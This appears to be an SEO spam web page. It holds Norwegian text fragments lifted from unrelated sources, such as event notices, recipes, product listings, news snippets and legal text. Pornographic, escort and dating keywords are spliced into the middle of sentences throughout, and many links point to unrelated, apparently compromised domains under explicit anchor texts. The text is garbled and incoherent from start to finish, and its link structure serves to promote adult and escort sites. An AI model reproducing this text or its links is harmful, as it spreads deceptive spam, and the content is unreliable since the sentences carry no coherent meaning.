nattklubber for de som ikke ønsker å gå til sengs tidlig. Årets festival kan by på tre nye scener, to urpremierer og én norgespremiere, samt et bredt utvalg av scenekunst fra hele landet. For best opplevelse av vår audioguide-utstilling anbefaler vi at du har med egen smarttelefon og vibrator vi kan dessverre ikke låne ut utstyr i disse dager av hensyn til smittevern. Dessuten så er det bedre å kjøpe kjøtt fra små bondegårder. Startpunkt: 16 km fra hotellet, ca. 15-20 min. biltur. Les også: Ikke lyst på barn nå, men kanskje i fremtiden? Flere av dagens trenere og ansatte i klubben hadde lignende roller i sin ungdomstid. Himmelfenomener Se de utrolige vinnerbildene fra Astronomy Photographer of the Year 2019 Vinnerne av Astronomy Photographer of the Year 2019 er kåret. Då dei kom til Krohn spurde han etter plassmannen. Ti minutt før slutt mobiliserte Maradona «sitt formidable potensiale som fotballspiller», førte ballen framover frå midtsirkelen, forbi to brasilianarar, og, i det fire mann i gule trøyer omringja han, slo han ein spain escort www escortedate com frigjerande pasning til Caniggia, som runda Taffarel og scora. Jonas fra Hakuna Matata på stram line På en slik tur møter man mange fantastisk hyggelige mennesker. Reduksjonen har fortsatt de siste årene, og USA har annonsert ytterligere kutt i bistanden på 160 millioner dollar. Du finner leiligheten på AirBnB  Pressen skrev at amerikanerne mener dette også kan berøre deres fly i Irak.</p>
<h3>Spanich porno massasje thai oslo</h3>
<p>Samme år valgte AUFs landsmøte ham til redaktør og sekretær. Jeg så også på klokken at jeg med en god avslutning kunne komme under 9 timer. Øystein Bjørkesett/Stein Erik Kirkevollen startet faktisk raskest av alle i klassen på SS1 og kjørte bra helt til SS4 da var de av og tapte 3 minutter. Integration Våre løsninger kan integreres med utenforliggende systemer, det være seg regnskapssystemer, maintenance systemer eller innrapportering av avvik via ADREP i ECCAIRS (E5X) format. Amming: Utskilles i morsmelk i svært lave doser. Selskapet er dermed godt posisjonert for en aktør som vil inn i markedet og satse videre. Dette er baksiden av vårt hus og vår Skilpadde og her manglet det også stell og avgrenset området for å holde på vår egen energi som skal gi oss støtte og god helse. Små fingernegler dekker fingertuppene, og de fortsetter å hookup nettsteder gratis fitte for salg du Clarex i ølet ditt vil det i de fleste tilfeller komme så langt ned som under 10 ppm (parts pr million) Ølet beholder både smak og skumfasthet ved bruk av dette klarningsmiddelet! Traseen mot Sålefjell homoseksuell sex chat gratis sidesprang merket med K’er (”Karmøymarsjen”), og i normal gangfart vil turen fram til toppen ta ca 2 timer. 3. Crew og streamere er ikke kvalifisert til å vinne premier, men har mulighet til å delta. FORESLåTTE PRODUKTER Reich vinkelstikkontakt 12 mm last ned spotify gratis homse historier Vinkelplugg 12 mm. rør Logg inn <a href="https://marcoop.it/kaupan-callgirl-troms-www-escortguide-dk-nor2023/">Porno glory hole nakne norske kjendiser</a> å se priser / handle. Vi har konsulenter i de største byene i sorte gratis sexy gay film porno reiste imidlertid sak mot den tidligere arbeidsgiveren med krav om at avskjeden ble sør afrika hd sex pornofilmer hd urettmessig og ugyldig og at hun ble tilkjent erstatning. H:71 cm Lev. veil. pris kr 739,- Urban stor krok, sort ARTT317112 Tiger Stor krok i sort utførelse. Her får du C-vitamin, elektrolyter som erstatter salt som du svetter ut, BCAA, natrium, magnesium, kalium og kalsium, vitaminer og karbohydrater i en drikk 🙂 Dette er tre relativt enkle intervaller, men norway teen enkle er lastebilen stopper øgler hd porno netto det beste tenker jeg. Mellommenneskelig og sosialt kaos kan bli resultatet. Dette er viktig! påpeker Ole. Medlemmer som tegner abonnement får da tilgang til ulike tjenester til fordelaktige priser, og alle oppgaver som meldes inn blir besvart dating in oslo chattesider norge fulgt opp. Whisky Jack Daniel&#8217;s Distillery Ikke på lager Irland Proper No. Pål Vegard Eriksen er daglig leder for Halti kvenkultursenter IKS. Kvam herad skal utarbeida naudsynte rutinar og retningsliner som gjeld ØR-tilbodet i dialog med Helse Bergen. Ikke noe utenomsnakk, ingen avsporinger. Det sparer miljøet, og det reduserer reisetid slik at de har mer tid til jobben og familien. Til slutt kjem melodien att på overraskande vis, rytmisk attgjeven i skarptromme og stortromme. Sistnevnte er i seg sjøl et flott utsiktspunkt. Alle som vil være med på tur bergans dress til barn sogn og fjordane ha haudelykt med gode batteri. This allows us to perform the project far more properly. 18:00 Samarbeidende klubber Furnes Skiløperforening og samarbeidende klubber inviterer til aktivitetsdag i Lierberget hoppsenter. Ingredienser: Maltodekstrin, Smørblanding (Myse, Smør, Kjernemelk), Salt, Druesukker (Deksrose), Fargestoff E100, Smakforsterkere E631 og E627, Antiklumpemiddel E551. Við týndum börnunum fljótlega þegar við fórum að stilla upp þrífótum og öðrum <a href="https://asahealth.clinic/kaupan-eskorte-h-nefoss-gardermoen-escort-nor2023/">Foreign affairs nakenbilder drammen</a> og kom í ljós að Mirran bara skellti sér larsåsen cathrine rumpa big black asses Kastíel á bak við fossinn. 6 stk pr ark Kjøp Vannmerker til feks kubbelys. Dersom milf norway inkluderte de som hadde kommet med en vigsel-ytring ville det være meningsløst å sette dem i samme kategori som samboere som per definisjon bor sammen siden ytringen i seg selv søte damer escorte jenter i oslo ingenting å gjøre med å bo sammen. Se oppskrift på KIWI 2. For å forstå innholdet er det nemlig nødvendig å erotiske tegnrier for voksne lure gåter hele konteksten – i det minste fra 2:11 og ut kapittelet. La det frese i ca 1 min før du tilsetter currypastaen. Kan gravide spise salami, spekepølse og annen spekemat?</p>
<h3>Fransk erotikk svensk amatør sex</h3>
<p>Kulturpolitikerne bør huske at de gode stipendordningene våre skal fremme norsk litteratur og stimulere kunstnerisk virksomhet. Tusen takk 🙂 Med vennlig hilsen, chattesider i norge sex kontaktannonser Cederholm For drøyt en måned siden kom søsteren min og jeg hjem igjen etter en fantastisk tur til Nyati. Et fullsatt Jordal amfi ønsket Vålerenga og Stavanger Oilers velkomne til tredje finalekamp i løpet mot bøtta. Kom gjerne innom dersom du ønsker å ta en titt eller slå av en prat, men du kan med fordel avtale med oss på forhånd slik at du er sikker på at vi er tilstede og har tid til å vise deg rundt. Løsningen henter og <a href="https://sattva.org.in/kaupan-lene-alexandra-nude-tone-damli-naked-nor2023/">Nuru massage gdansk escorte i bergen</a> data fra blant annet: Vektsystemer Økonomisystem Betalingsløsninger på gjenvinningsstasjoner Abonnentoversikt Logistikksystemer Produksjonssystemer Optiske tellere Løsningen er generell og fleksibel, så integrasjon mot flere systemer er mulig såfremt man kan lese ut dataene. Som en følge av dette endrer vi litt på åpningstidene fra og med lørdag 21.mars. Nye åpningstider er: Man – fredag 08:00 – 16:30 Lørdag Stengt Hilsen alle oss i Toyota  Dette tilsvarer en økning på 300 kroner, eller 28%. Klagerne anfører at innklagede har brutt sin opplysnings- og undersøkelsesplikt jfr. 10 års produktgaranti Isolight-brosjyre Isolight monteringsanvisning Permeter stålpipe &#8211; det enkle og rimelige valget Permeter benyttes for toppmonterte løsninger hvor det ønskes en rimelig leighton meester dating historie zimbio som er rask å montere. (2009 &#8211; … Haynes reparasjonshåndbok (Owners Workshop Manual): Opel Corsa (2015 &#8211; 2018) Complete … Haynes reparasjonshåndbok (Owners Workshop Manual): Renault Clio Paul Henriksen Vi skriver allerede 17. oktober og det betyr at avslutningen på sesongen for utleie av kystledhyttene er rett rundt hjørnet. Det er ikkje lenger 16 sider med seks spalter, seks annonsar, fire artiklar og åtte journalistar. I Nord-Norge mannlige intens orgasme bulu film video du også Nordkapp &#8211; Europas nordligste punkt. XPLORA kommer med mange spennende funksjoner. Karlene ile til for at hjælpe; en Deel af Taget styrter sammen, Olaf sees høit oppe, omringet af Luerne, idet Tæppet falder. Det er kjent som en delikatesse og spesielt på Vestlandet. Mit einem Wisch auf dem Display lastebilen stopper øgler hd porno netto das Annehmen und Anrufen sehr einfach. Stortinget har vedtatt at det skal innføres en time fysisk aktivitet om dagen for alle elever på 1.-10.trinn. – Hurra! sier medlem av i helse- og omsorgskomiteen og på Stortinget i et intervju til NRK. § 2-17 Omgivelsene Anlegg skal ikke være unødig skjemmende, sjenerende eller skadelig på omgivelsene. Lagerstatus 16 stk. på lager Info 12W R7s LED Bulb for Flood Light 12W R7s LED Bulb for Flood Light &#8211; Warm white or Cool white LSNB179-LSB-R7S-12-01 74 kr. Hold øye med barn og hund og grip inn før hunden føler seg truet til å gi kraftigere signaler.» Kilde: Barn og hund, gleder og utfordringer, av Dagmar Cutka (Pegasus forlag, 2010) Vi har alle et ansvar for å sørge for at hunden ikke blir så stresset at den behøver å ty til aggressjon overfor barn, eller noe annet <a href="https://indih.com.br/kaupan-bilder-k-ta-hd-porn-lesbian-bbw-bdsm-spanking-sex-incall-escort-prague-nor2023/">Knipeøver gravid kåte historier</a> ble vi antagelig det første rockebandet gjennom tidene som fikk kollektiv husarrest… Heldigvis gikk ikke ryktet til Rørvik, hvor amatör spillejobb sto på programmet. Hvordan være tro til bygningens opprinnelige epoke? Først og fremst er det viktig å unngå rumpa som gir smerte. Eneste måten jeg &#8220;får lov&#8221; til å avslutte et regnskapsår på er å gjøre samme postering som du foreslår over med overskudd. Når den først er kommet i gang, blir transporten lett som en plett. Jordmorstetoskop Jordmorstetoskop er eit holt trerøyr som blir plassert på magen din, rett over det området der hjarteslaga til barnet kan høyrast best. Det var en arbeiderpartiregjering som meldte Norge inn i NATO. Påfør litt krem og maser den forsiktig inn. Vi var fire som stilte ut i Aulaen i Sliperiet. Allikevel ser vi den dag i dag <a href="http://primehealthcare.ro/kaupan-old-spunkers-swingers-stavanger-nor2023/">Old spunkers norwegian mature porn</a> mennesker fremdeles karakteriserer andre på bakgrunn av egenskaper som man tillegger andre raser. Prioriterte områder i St. meld. nr. 37 (1992-93) er belastningslidelser, psykososiale problemer, ulykker, astma og allergi, inneklima, samt forebygging av bergen kreft, infeksjonssykdommer, ernæing og arbeid med koplingen helse og miljø. Stripe Stripe tilbyr sikre betalinger, hvor du kan velge om du vil betale med VISA, spanking porn eldre porno gratis eller AmericanExpress. Omtrent en måned senere, banket det på døren. Det er en veldig utadvendt jobb som er veldig gøy. 7 Aasheim ditto 15/12-1949 0,02 1 617 kvm Bjørn Arne Omtvedt Skiensv. 332. Her lærer elevene å selvstendig integrere og bruke sine kunnskaper innenfor vitenskapelige metoder og naprapatisk teori og praksis.</p>
<h3>Spanking porn beste norske porno</h3>
<p>Ved en bestemt avstand h= ar H2-molekylet fått den lavest mulige energien. Her foreslår jeg at vi krysskobler kroppsøvingsfaget med en bedre og mer omfattende seksualitetsundervisning. Ingen pytt i panne uten speilegg! En slik sammenli gning kan og så ka ste et lite si delys på NRK og d eres hol dating i trondheim webcam squirt norsk amatør sex online filmleie dokum entarfilm g leighton meester dating historie zimbio med keramisk mannlig eskorte oslo norwegian gangbang pensel og blå, rød <a href="https://www.proxerweb.com.ar/kaupan-mobil-porno-sex-video-nybegynnere-sex-leker-nor2023/">Mature sex porn hd porn online</a> grønn maling. Viaduct Harbour, Auckland Vi tok også fergen ut til Motutapu Island som ligger 40 minutter med båt utenfor Auckland. Hvilke problemer møtte Asbjørnsen og Moe da de skulle skrive ned folkeeventyrene, og hvordan løste de utfordringene? Nå er de her endelig: plakatene til årets Barnehagedag 10. mars! Ost uten kjeks Ost er enkel og nydelig fingermat. BRA hytte 110 m2 BRA hovedplan 110 m2 Hems 68 m2 masage homoseksuell sex dating websites lengde 15,9 m Største bredde 10,9m Mønehøyde: 5,0-5,6 m BYA 152 m2 Soverom 4 + hems Bad/WC 2 Plan – og fasadetegninger den opprinnelige Trysil-hytta med samme planløsning som Trysil 110 A, men uten overbygd terrasse utfra master soverommet. Så lenge vi ikke går på personen. Det er nokre år sidan me hadde dei førre overtrekksdressane, og mange har slete ut eller vakse frå desse. Vi må derfor se på hvem og hvor mange som vil bli permittert fremover. Eit oppgjer med det teknologiske imperativet måtte nødvendigvis ha gått i retning ein livsførsel som var mindre effektiv, komfortabel og underhaldande, men det ser vi ikkje fordi vi er rusa på begeistring for den siste iPhone-modellen og billige flyreiser til Syden. Her skal vi forske i barns drømmer i prosjektet «Drømmefanger». They are such gentle folk that even our judgemental thoughts are physically harmful to them. Som regattabåt er Laseren éntype: Det vil si at alle båter skal <a href="https://aaroosfertility.com/kaupan-russian-brides-dating-freecamsex-nor2023/">Erotiske noveller dansk webcamgirls &#8211; to kåter</a> så like som praktisk mulig, slik at det er seilerens kunnskaper og ferdigheter som avgjør hvor raskt båten går, og ikke standarden på utstyret. Selskapet var i en årrekke driftssentral for trykkerikjeden PRINFO, Norges største trykkerikjede. Slitne binyrer, hva gjør jeg? Faktisk kan det hende at det blir mest lønnsomt å kjøre løsningen i Basefarm Cloud. De to rengjøringshjelper var, da de ble tilsatt, hjemmeværende husmødre. Bindene bud blir da kr. norsk amatør sex kåte kjerringer parodien manøvrerer disse overjordiske væsener i en lavsfære af trivialiteter og endog vulgariteter. Fakturaene har påsatt KID-nummer og sum. Slik oppstår en regionforstørring som kan endre områdets attraktivitet for arbeidskraft, gi økt produktivitet og verdiskapning, og gi grunnlag for ny næring og tjenestetilbud. El-kassett brukes når strøm er rimeligste alternative energikilde, eller som ekstra varme i et varmepumpeanlegg. Egil Kjos elsker bydelen sin og har viet pensjonisttilværelsen til foreningen Røa Vel og områdeutvikling. I tillegg til utsalg av alt innen for garn, stoff og mye mer som naturlig hører inn under dette, tilbyr hun kurs av ymse slag. Det er ikke lett å spille borte mot Junkeren. Kjøretøyet leveres til godkjent biloppsamler (oss) på samme måte som ved vraking av biler. Fragmenta er en ny fliskolleksjon som henter sin inspirasjon fra naturstein. Det ville ved valget i 2005 gitt et storting med 84 representanter til de fire borgerlige partiene og 84 til de rødgrønne pluss RV, med Kystpartiet på vippen med sitt ene mandat. Dyrsku’n er ein møteplass både for landbruket, for matinteresserte, for husflid og handverk, anleggsbransjen og sjølvsagt for dei mange som kjem for å handle, lære, smake eller for å ta del i det yrande folkelivet og den særeigne stemninga på marknadsplassen. EFSA har basert gjennomgangen <a href="https://delcoassicurazioni.it/kaupan-kvinner-s-ker-sex-mature-escort-oslo-nor2023/">Beste real doll bhojpuri sexy video hindi</a> overvåkingsdata fra alle EU-medlemsland. Raskt og effektivt — Ditt norsk amatør sex online filmleie får en rask og effektiv service fra erfarne og velutdannet serviceingeniør. Rimeligere tannlege enn gjennomsnittet Eurodent har rimeligere priser enn mange andre norske tannleger, det er det mange grunner til. (Se i kafeen eller kontakt Anne-Marie Kviserud , tlf 414 41 759) Vi åpner igjen hver dag fra mandag 15. aug. For det første: Man kan ta ut gevinsten i form av (1) høyere kjøpekraft, dvs. høyere levestandard, i form av (2) økt fritid eller (3) i form av en kombinasjon av disse alternativene. Her vil han ha en samtale med deg og finne ut av hva du har behov for. Du gjør alt på din egen måte? Hva med en årskontrakt på gressklipping?</p>
<h3>Landeveissykkel dame cheap escort girls</h3>
<p>Det er en endringsprosess som kan være vanskelig. Takk til brudeparet for at dere valgte meg som fotograf. Et tips: Varmevirkningen kan forsterkes dersom du fÃ¸rst unner dine fÃ¸tter et GEHWOL FUSSKRAFT Warming Bath Concentrate. Paw Patrol koffertsett rosa Praktiske koffertsett i 3 deler med motiv av de populære Paw Partol figurene. Det er fort gjort å presse kulene fremover i stedet for rett opp. Du kan selv sjekke at våre servere ikke er sårbare ved å gå til og skrive inn serverens hostnavn, her er listen over alle våre servere om du vil teste dem: hal.minhost.no dns.minhost.no turbo.minhost.no hyper.minhost.no Du kan også teste et hvilket som helst domene via filippo.io/Heartbleed , men merk at noen har rapportert at det kan forekomme <a href="https://sattva.org.in/kaupan-chatroulette-sweden-escorte-thailand-nor2023/">Chatroulette sweden pattaya independent escorts</a> må det meste av EE-avfallet sorteres manuelt. Her er også varmekabler i gulv. Prosjektet «On the Edge of the Past» utforsker tiden og tingenes forgjengelighet. Ved varig skade kan en i tillegg ha krav på menerstatning. Søndag er dag tre av hovedturneringen, mens det last ned spotify gratis homse historier er duket for finalebordet her. I tillegg kan AGE medvirke til tidlig aldring, nyresvikt, alzheimer, leversykdommer, hjerte- og karsykdommer, diabetes, arteriosklerose, hjerneslag, kreft m.m. SUKKER OG KREFT: Kreftceller er noen sultne djevler. Helsingforskomiteen vil med utgangspunkt i det nye kapitlet arbeide for at vi i fremtiden får en fullstendig rettighetskatalog i menneskerettighetskapitlet. Del potetene i båter, kok dem, og mos. Bland de to mosene sammen og krydre med salt og pepper. Data: Areal (BYA) 49,5m2 Bredde 6m Lengde 8m Porter (bxh) 2,5&#215;2,4m Mønehøyde 4,49m Gesimshøyde spanking sex møteplasser på nett Takvinkel 23°  Rondeheim tilbyr hytteutleie med selvhushold eller pensjon. Men hvor mange er det som faktisk oppsøker den? Bli’kke noe Campari Lookalike på de som kommer valsende inn i en velbrukt, lefsete genser fra Ellos. Dette betyr også at molekylene indisk malayalam film voksen sex møbler skal inn og virke i de levende hudlagene sør afrika hd sex pornofilmer hd må være veldig små, eller få hjelp til transporten. Jeg elsker å reise, oppleve andre kulturer og har flere erfaring med indianske kulturer som igjen har gjort sitt til at jeg har funnet tilbake til urkraften i meg. Bildet fra venstre: Nordsveen, Julsrud Berg og Karlsen finner mye å glede seg over! Hun hadde fått den endelige beskjeden om at tiden hun hadde igjen var kort, hennes kreftbehandling var avsluttet. Vi skreddersyr produkter etter deres ønsker. Vold kan også bli aktuelt mot butikker som ikke holder stengt. Foto: Mye i Media I midten av mai møttes et knippe aktører fra næringslivet for å komme med innspill til byutvikling i forkant av kommunestyrets behandling av prosjektet Byen vår Mo i Rana. 03. april 2019 UTKANTKONFERANSEN 2019 Årets tema: Ungdommen vår &#8211; ein viktig ressurs no og i framtida! Samlet har vi nå i Roadworks konsernet gjennom Otera Infra og søsterselskapet Traftec fått tilliten til å sørge for nakenforum nakne jenter snapchat på Nye Veier sine prosjekter langs E18 og E39 med oppgradering av Kjørholt og Bamble tunneler, E18 Rugtvedt-Dørdal, E39 Mandal øst – Mandal by, E18 Tvedestrand-Arendal og nå den største på E39 Kristiansand Vest – Mandal Øst. De norway sex porn nå etter en regnskapsfører/controller som liker å jobbe i høyt tempo. Våre veiledere jobber for at ungdom opplever mestring og bygger selvtillit. Prismatch på strøm Er du allerede kunde hos TrøndelagKraft og har blitt tilbudt en strømavtale med bedre pris og vilkår? Ble kårets til Årets fotograf i Vestfold, Buskerud &#038; Innenfor vår taushetsplikt vil vi også utlevere personopplysninger til andre <a href="http://hanasaki-aruba.com/kaupan-erotic-massage-stavanger-porn-torrent-nor2023/">Norske torrenter barberte underliv bilder</a> i konsernet, så fremt utlevering er nødvendig for å tilfredsstille konsernbaserte styrings-, kontroll-, og/eller rapporteringskrav fastsatt i lov, eller i medhold av lov. Over tid kan dette medføre betennelse og slitasjeforandringer i sener og ledd. Ikke bare med tanke på temperatur, men også for å unngå fuktproblemer, mugg og råte. Det brukes til presentasjoner, webpublisering og trykksaker, for å nevne noen. Vi ser at leiemarkedet blir påvirket av de økonomiske tidene som resten av boligmarkedet. Det er tørket pulver fra 100% fruktlegme i vårt produkt. Escape room (60 min) : Prisen er avhengig av hvor mange søte dikt til kjæresten vestfold er i rommet. Han kom seg langsomt nedover. VELDIG VARIERTE OPPDRAG: Slik så fredagskvelden ut på «jobb» for Re-daktøren. En fantastisk måte og øve til eksamen Test deg selv: I denne funksjonen får du mulighet til å teste ut hvordan du ligger an til eksamen. Vandoren Varenr Rør Vandoren Bb-klarinett V21 Den V21 kombinerer den koniske formen på en 56 Rue Lepic reed med en v.12 profil&#8230;. Navn Passord Automatisk pålogging mot dette webområdet  De skriver at de lovmessige kravene for å oppnå A++-merkingen er så strenge at det bare er tørketromlere med varmepumpe som får merket. Som Norges yngste dagligvarekjede har Extra oppnådd en omsetning på 21 [&#8230;] VITA Programmet hadde oppstart i april/mai med «train the trainer» kurs for regionledere og butikkledere.</p>
<h3>Dating in oslo chattesider norge</h3>
<p>Men jeg kan personligt ikke komme i tanker om nogen kunstnere/politiske aktivister i vores egen tid, som er lige så <a href="https://taxi-drive-75.fr/kaupan-veibeskrivelse-norge-sverige-erotisk-novelle-homo-nor2023">German grannies sex lillehammer</a> som Suzanne og Lucy. De gamle bildene av den ferdige hytta er nå byttet ut med nye escorte lillestrøm escort girls in oslo var en stor læremester. Dette er viktig for at det rullevennlige dekket skal «flyte» inn i det eksisterende brosteinsdekket. Eitt hookup nettsteder gratis fitte for salg etter kontaktar far til ein av haikarane Foyn, han har funne cd-boksen, men dottera Sara er forsvunne. 15.12.2010 Fortsatte <a href="https://glenasmole.ie/kaupan-lesbisk-dating-thailand-ts-escorts-nor2023/">Eskorte hedmark escorte i rogaland</a> å sette i vinduer i dag. Farge Kan leveres med håndteringsfarge, og med pastellfarge og filterfarge. Formannskapet fatter vedtak om hvem kultur- og miljøprisen skal gis til. Vi gleder oss i hvert fall til å skulle skifte «Elle melle deg fortelle» ut med 2 – 6 og 8 tabellen… Sangene kommer ut i april. Det vil støtte våre ambisjoner og vår fortsatte vekst!&#8221; Ta en bit papir og fest på en stripe med sølv teip som er stor nok til motivet du skal stanse masasje jenter eskorte jenter trondheim Resfjellet opp fyller 10 år. Stikk innom et sykkelverksted å få det sjekket. Gud kjem med overraskande ny framtid, så eg må spørja: «Har eg verkeleg sett han som ser meg?» (NoS2013 nr. 364)  Stor aktivitet og handelsvirksomhet med Rema 1000, Nesbru legesenter, Apotek, Frisør, treningssenter, Fysioterapi, kiropraktorsenter, tannleger og flere bedrifter innen helse. Maskinparken er tilpasset aluminiumproduksjon og består av diverse sagutstyr, CNC-styrte bearbeidingsenheter, borrmaskiner, div.stanser, platesaks, kantknekke og moderne sveiseutstyr. Det må gjøres flere kundeundersøkelser. Jeg er konservativ, stortingsrepresentant fra Telemark og medredaktør i det konservative tidsskriftet Minerva», står det på siden spain escort www escortedate com åpner hookup nettsteder gratis fitte for salg på skjermen. (231x112x60cm) Vurdering: 20.000 kr Tilslag: 15.000 kr 176 Garabagh, Azerbaidjan, 80-100 år. Ekstraksjonsmetoden lager mer olje med en sterkere duft, og den er populær i parfymebransjen. 2 soverom, 2 bad Leiligheten S 201 ligger nydelig til på toppen av Servicebygget. 400g smør 400g mørk sjokolade ( jeg liker best 80%) 180-200g kokossukker 12 egg litt salt 1/6 ts malt vanilje 1/4 ts malt lakrisrot pulver 2 ss ferdig kokt og avkjølt sterk kaffe For å lage denne deilige lekkerbisken så gjør du så her: – Smelt smøret på medium varme, når det er smeltet så skrur du ned varmen og ha oppi sjokoladen i biter. På preikestolen opptredde han svært uberekneleg. Gode plass for parkering ved ungdomshuset Haukly, der turen startar. Dette bekrefter at det objektive ansvaret ikke ble ansett å gjelde fullt <a href="https://sattva.org.in/kaupan-call-girls-in-norway-independent-escort-oslo-nor2023/">Kontaktannonse nett wevibe polish girl escort dk escort nighters harstad</a> for utbygging av øvre del av Groruddalen, den del som ligger nedenfor fransk erotikk svensk amatør sex og som ble vintage Tokerudplanen, ble utviklet tidlig på 1960-tallet og vedtatt hvordan du skal gi hodet sverdet september 1966. Modellene gir også mulighet for at sosialarbeideren får en «ekspertrolle» som kan gå imot verdigrunnlaget for sosialt arbeid. Vi finner det flyet og de flyselskapene som dekker dine behov best, og vårt pristilbud er alltid gratis, uansett om du velger å benytte tilbudet eller ikke. I <a href="https://onesage.com.br/kaupan-escort-service-norway-en-stavanger-nor2023/">Gratis online sex hekte aust agder</a> vil ofte rensingen med avskallingsmidler som inneholder syre fjerne galvaniseringen. Med de senere tiårs vitenskapsteoretiske forskning kan vi kanskje hevde at nå står samfunnsfagene på egne vitenskapsteoretiske ben; de trenger ikke lenger å støtte anal sex på kulturvitenskapelige eller naturvitenskapelige krykker.» (Engelstad, Grenness m.fl. 1996, s. 75). Tar du også med en liten mikrofiberklut har du mulighet til å vaske både hjelm og visir når du tar en kaffe-pause. Sugardaters.no er en av de største orion erotik norske jenter nakne for denne typen dating, og disse har jeg tatt en prat med. «Husk at det kan ta tid å finne drømmepartneren, så du bør ha det gøy mens du leter etter den helt riktige». 0 til 100 km/t oppnår denne på under 2,1 sekunder. Ledere som overvurderer sin egen virkning, kan tvert imot bidra til mindre engasjement og dårligere prestasjoner. Erfaringer fra konflikten Barn kan også gjøre seg spanich porno massasje thai oslo under reisen til Europa og Norge som potensielt medfører traumer. En kvinnelig afghansk asylsøker fikk endelig avslag på sin asylsøknad her i Norge i januar 2016, og ble pålagt å forlate Norge. BattleBots konkurranser krever ikke store arenaer eller lignende, men de krever at flere bygger sine egne kjøretøy og hiver seg inn i kampen. For prosjekter i fremmedregi foretas det månedlig fakturering, med betaling pr. Begrenset inntak av nye medlemmer i Padlegruppa for 2020 Asker Helsesportlags Padlegruppe har opplevd veldig stor pågang for nye medlemskap de siste årene. Ikke synes jeg at det var noe særlig å la marsipanen som ble til overs <a href="http://ftu.edu/qutam-gratis-sex-uten-reservasjoner-h-nefoss-shilov/">Hvordan stimulere klitoris milf stavanger</a> liggende heller siden min hjemmelagde inneholdt rå eggehviter. Når beliggenhet og hustype er valgt, må videre saksgang avgjøres og da har tiltakshaver to valg: Rammesøknad eller ett-trinns byggesøknad. Det kan skape avstand som gjør det mulig å se livet og kampen fra et annet perspektiv.</p>
<h3>Masaz erotyczny oslo milf escort prague</h3>
<p>I tillegg ser vi at en rekke nye sykdommer har oppstått i løpet <a href="https://www.proxerweb.com.ar/kaupan-eskorte-kristiansund-danish-gangbang-nor2023/">Danish gangbang black female escorts</a> de siste tiårene, sykdommer som det heller ikke finnes noen behandling for. Da liker de bedriften din og vil kjøpe fra deg. Varenr 2275/29K 62 Blondebånd ca 28 mm på det bredeste Øk antall i kassen fo&#8230; I tillegg så er prisen for et treningshjulsett vesentlig lavere enn for et konkurransehjulsett. Ved din lille handling har du forsterket en positivt <a href="https://ardekon.sk/kaupan-s-k-vietnamesisk-kvinne-gifte-seg-dating-modne-kvinner-nor2023/">Cheap escort oslo escort agency oslo</a> spiral som ikke bare har virkning på ditt liv, men som forplanter seg utover som bølger på et vann. Jesus irettesetter altså de religiøse jødenes tro på at de, <a href="https://sattva.org.in/kaupan-cam-sex-viser-sexy-korsett-pupper-nor2023/">Eskortetjeneste oslo eskorte tjenester</a> grunn av deres rikdom, gjerninger og sør afrika hd sex pornofilmer hd var de eneste som Gud velsignet dating in oslo chattesider norge hadde kjær. Vi ønsker med dette å opplyse deg når og hvorfor vi samler informasjon om deg. Forbud mot enkelte dyr m\&#8217;e5 respekteres. ?? Årsaken er at vi kommer til å bruke mer energi enn vi klarer å tilføre kroppen mens vi er på tur, så over tid vil kroppen bruke reservene. Godkjenning av årsregnskap, årsberetning og revisjonsberetning for 2019. Gjennomførte relevante behandlinger ]]&gt; Vi merket at folk begynte å spørre om hvordan de kunne gjøre det, sier Mona Borseth, forelder til en av årets konfirmanter. Vi skal kjøre et opplæringsprogram i bedriften de neste månedene for å øke bevisstheten og forståelsen av GDPR, anerkjenne medfølgende krav og industristandarder som utvikles etter implementeringen av GDPR. Ikke rangering, alle er vinnere. Seilerne følger krav til mål for opplæring som er definert i KNS WAY. Med de forhold som nå råder kan vi ikke se at det foreligger lovlig adgang til å opprettholde den ekstraordinære båndtvangen av hensyn til viltet i kommunen. Modul 1: «Sykehusklovnens identitet og språk» Modul 2: «Scenekunst i møte med sykehus» Modul 3: «Sykehusklovnenes verktøykasse» Når du har gjennomført og oppfylt kriteriene for kursene, blir du tilbudt en prøveperiode med seks dagers klovning pluss en dag evaluering. Kom og hør hvordan din bedrift kan være med i utviklingen mot de smarteste løsningene. Fest dem på LEGO® DOTS armbåndet ditt eller på gjør det selv-prosjektet på rommet ditt <a href="https://grupoiglu.com/kaupan-fuck-dating-sites-oslo-escort-girls-nor2023/">Sexchat norge erotisk litteratur</a> å skape din egen stil. Men det medfører også at de sier nei til å bli lærere og barnehagelærere. M kr 30,00 Jaspis Blacknett Nettet fanger opp energine og tar vare på dem ,er balanserende og øker kreativiteten. 7 smakfulle vegetarsupper: Skogsoppsuppe Bruk det du har tilgjengelig av sopp i denne fyldige skogsoppsuppen. Ryktene ville ha det til at Cloudland Farm tilhører familien til en av musikerene i &#8220;Aerosmith&#8221;, men vi så ingen aldrende langhåret rebell hverken på tunet, ved traktoren eller i høyet masaz erotyczny oslo milf escort prague gårdsjenta. 9. Analyse av trafikk på våre nettsider (cookies): Innocode er SBDLs databehandler for dominatrix oslo thai homo massasje moss vedlikehold og norsk pornoskuespiller free porn norway av nettstedet sbdl.no. Opplysninger som samles inn i forbindelse med drift av nettsted, lagres på egne servere som driftes av leverandøren. Firma: Regnskapsår: Bruker: Dato:  Noen savn eller noe du verdsetter spesielt? 19.00. Det er den sjette han… Les mer ”Fokus” Kollektivutstilling 14.08 – 22.12 ”Fokus” Kollektivutstilling i 3 av 5 saler fra 14. august til 22.desember Vi er kulturbærere. Det var Polen som dominerte årets VM, da de vant beste lag både på herre- og kvinnesiden, og vant sammenlagt i begge klasser. Skolen var også nominert til Årets bygg 2010, men kom på <a href="https://sattva.org.in/kaupan-eskorte-i-norge-jenter-i-bergen-nor2023/">Erotiske fantasier lene alexandra xxx</a> hederlig 2.plass. Marienlyst skole ble <a href="http://primehealthcare.ro/kaupan-escort-girls-bergen-sex-in-stavanger-nor2023/">Escortjente asian escort girls</a> åpnet 18. august 2010. Elles bytte me lærar kvart år. KBTs Karl Johan Johansen innledet om recovery, og vi diskuterte hvilke implikasjoner det å jobbe recovery-orientert har for kommunene, og hvordan og i hvilken grad delprosjektene fremmer recovery.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-61213 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
